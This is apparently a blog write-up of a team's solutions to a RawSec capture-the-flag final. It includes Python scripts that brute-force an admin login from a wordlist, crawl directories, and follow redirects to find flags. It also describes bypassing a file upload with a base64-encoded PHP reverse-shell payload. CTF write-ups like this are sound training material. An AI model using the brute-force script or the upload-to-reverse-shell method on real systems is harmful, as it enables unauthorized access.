
 vicevirus’ Blog
vicevirus’ Blog
Introduction

Continuing from the qualifiers, our team Kena Paksa (disclaimer: nobody was forced) were selected out of 30 teams to be in the final round. During the CTF, our team managed to solve all 4 web challenges which puts us in a very favorable position of 4th place among other participating teams (yay!). Even though some challenges was kind of guessy to me, I have to say the hardware challenges were really fun. Actually at the start of the CTF, we were thinking of only solving hardware challenges but it turns out you were not allowed to solve all of them 🥹
Web
Anti-brute
No idea why this challenge is called anti-brute, but I just pulled up a script to bruteforce entire wordlist given with the username admin
import requests
url = 'https://no-brute.ctf.rawsec.com/login.php'
headers = {
'Host': 'no-brute.ctf.rawsec.com',
'Cookie': 'cf_clearance=y0gKYwaq5ozihGtgGe5EZBd2glfaMTrfXTzryzcIr80-1709952012-1.0.1.1-fEP3qCUq.ivksX8XfWDPJ_LUw4t7jf38q0zLp1vnShhX8PedWnt_TXT7hyNCYJRMOrGdfX6YaiEvTYFo9e_L_w',
'User-Agent': 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:123.0) Gecko/20100101 Firefox/123.0',
'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8',
'Accept-Language': 'en-US,en;q=0.5',
'Accept-Encoding': 'gzip, deflate, br',
'Content-Type': 'application/x-www-form-urlencoded',
'Origin': 'https://no-brute.ctf.rawsec.com',
'Referer': 'https://no-brute.ctf.rawsec.com/',
'Upgrade-Insecure-Requests': '1',
'Sec-Fetch-Dest': 'document',
'Sec-Fetch-Mode': 'navigate',
'Sec-Fetch-Site': 'same-origin',
'Sec-Fetch-User': '?1',
'Te': 'trailers'
}
with open("possible_password.txt", "r") as a_file:
for line in a_file:
stripped_line = line.strip()
print(stripped_line)
data = 'username=admin&password={}'.format(stripped_line)
response = requests.post(url, headers=headers, data=data)
print(response.text)
if 'Invalid username or password' not in response.text:
print('Login successful with password: {}'.format(stripped_line))
break
Flag: RWSC{n0_brut3f0rc3_pl34s3}Blackhole
The blackhole challenge is like the previous challenge in the qualifiers. But we are dealing with url encoding instead.
We popped out a script to traverse through all directory
import requests
from bs4 import BeautifulSoup
def traverse(url):
res = requests.get(url)
print(res.url)
if "<label title=\"Click the entire page to do the table flip\">" in res.text:
return None
soup = BeautifulSoup(res.text, 'html.parser')
rows = soup.findAll('tr')
# Flags to indicate if a folder, back or file was found.
found_folder = False
found_back = False
for row in rows:
if '/icons/folder.gif' in str(row):
vtcell = row.findAll('td')[1]
directory = vtcell.find('a')['href']
if directory != "/":
traverse(url + directory)
found_folder = True
elif '/icons/back.gif' in str(row):
found_back = True
# If a back icon was found but no folder icon, the directory is empty.
if found_back and not found_folder:
print(f"An empty directory was encountered at: {url}")
# If no folder was found and no back icon was found, we're probably at a page.
if not found_folder and not found_back:
print(f"No more folders in: {url}. It could be a file or something else.")
def main():
url = "https://blackhole.ctf.rawsec.com/"
traverse(url)
if __name__ == "__main__":
main()
and we found a really strange directory structure.

When we opened the page, we found flag.txt which says
are you finding the flag?
this is not a flag.
check back the url!
So, the last thing we did is we url decoded all the folder structure names.
and we got the flag!
Flag: RWSC{bl4ckh0le_iz_w0rmh0l3}Catch me if you can
For this challenge, it’s the almost the same as traversal challenge we had before this. But now we are dealing with redirection. We wrote a script to fetch all the redirection path and parse it to a file.
import requests
from urllib.parse import urljoin, urlparse, parse_qs
base_url = 'https://catchme.ctf.rawsec.com/'
s = requests.Session()
s.max_redirects = 100 # Increase limit to 100
def follow_redirects(url):
all_destinations = [] # a list to store all redirect destinations
while True:
response = s.get(url, allow_redirects=False) # do not automatically follow redirects
if response.status_code == 302: # if we got a redirect
url = urljoin(base_url, response.headers['Location']) # get the redirected URL
# Parse the URL and get the 'destination' parameter value:
parsed_url = urlparse(url)
params = parse_qs(parsed_url.query)
if 'destination' in params:
all_destinations.append(params['destination'][0])
print('Redirected to:', url) # print it
else:
break # no more redirects, exit loop
return response, all_destinations # return both final response and collected destinations
start_url = base_url + 'redirect.php'
final_response, all_destinations = follow_redirects(start_url)
print('Final response:', final_response.status_code)
#write all destinations to a txt file
with open("destinations.txt", "w") as f:
for destination in all_destinations:
f.write("%s\n" % destination)
When we got the all the redirected path in destinations.txt, at first, I tried to get the contents of every page by using request.get() but it turns out the flag is not in the page but instead inside the X-FLAG header. We wrote a script to find a page that has X-FLAG header that is different from others.
import requests
from urllib.parse import urljoin
base_url = 'https://catchme.ctf.rawsec.com/'
# Read the destinations.txt file
with open("destinations.txt", "r") as file:
destinations = file.readlines()
# Strip newline characters
destinations = [destination.strip() for destination in destinations]
# Perform a GET request for each destination
for destination in destinations:
print(destination)
url = urljoin(base_url, destination)
print("Requesting:", url)
response = requests.get(url)
print("Response Headers:")
for header, value in response.headers.items():
print(f"{header}: {value}")
if response.status_code == 200:
print("\nResponse content:")
print(response.text)
# Check if X-Flag header is present and its value
x_flag = response.headers.get('X-Flag')
if x_flag == "Catch me if you can. The flag is not here.":
print("Flag not found. Continuing to next URL.\n")
continue
else:
print("Flag found! Stopping further processing.")
break
else:
print("Failed to retrieve URL:", url)

Flag: RWSC{c4tch_th3_fl4g_huh_0.o}Human || zombie
For this challenge we were given a website where you can upload an image of yourself and check if you are a zombie or not.
Looking at the request, we see that it is sending an image file with base64 encoding.

After further testing, we found that if we change png here to any format, let’s say php , and we could easily upload any file format to the server.

Next thing we can do, is we could input our PHP payload into base64 encoding they used for the image.
Which should look like this. (Used hackvertor here to automatically base64 encode and url encode + pentestmonkey payload)

And we successfully got a reverse shell. After traversing through all the folders, we found the flag!

Flag: RWSC{tr4sh_c0d3_g1v3s_u_rce}Hardware
Ultrasonic RFID
For this challenge we were given a schematic of a Ultrasonic Sensor. Knowing about how the sensor works, we thought of how we could just get the flag by fiddling with an object and distancing them between the sensor again and again.
After so many tries, we got the flag!

Flag: RWSC{YOUGOTIT}Network
I hope you have the software
We were given a packet tracker file.

The solution is very simple, we just looked into every html file of a web server inside each of the server and we found the flag!

Flag: RWSC{!t5_a_t4c3r_f!l3_:D}